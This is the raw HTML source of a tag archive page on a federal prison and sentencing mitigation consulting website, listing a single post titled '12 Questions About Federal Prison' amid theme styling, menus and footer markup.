.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
</head>

<body class="archive tag tag-what-is-the-halfway-house-like tag-456 wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog elementor-default elementor-kit-7">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title uicore-section uicore-box" >

                                            <div class="uicore-overlay"></div>
                                        <div class="uicore uicore-container">

                                                    <h1 class="uicore-title uicore-animate h1">
                                Tag: <span>what is the halfway house like?</span>                            </h1>
                                                </div>

                </header>
<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main uicore-section uicore-box uicore">
        <div class="uicore uicore-container uicore-content-wrapper uicore-blog-animation">

            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-30072 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-2-life-in-federal-prison category-3-life-after-federal-prison tag-catch-me-if-you-can tag-federal-prison tag-federal-prison-camp tag-federal-prison-consultant tag-how-do-you-spend-your-days-in-prison tag-isaac-williams tag-justin-paperny tag-lessons-from-prison tag-master-prison-quickly tag-michael-santos tag-prison-consultant tag-prison-professors tag-shon-hopwood tag-taft-federal-prison-camp tag-what-is-the-halfway-house-like tag-white-collar-crime" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/12-questions-federal-prison/" title=" View Post: 12 Questions About Federal Prison" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2018/01/download.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/12-questions-federal-prison/" title="View Post: 12 Questions About Federal Prison ">                              <h4 class="uicore-post-title"><span>12 Questions About Federal Prison</span></h4>
                              </a><p>﻿ Justin Paperny: Hi. I am Justin Paperny with White Collar Advice. Today is a treat for me. I&#8217;m going to welcome [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>28 January 2018</span><span class="uicore-meta-separator"></span><span>21 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
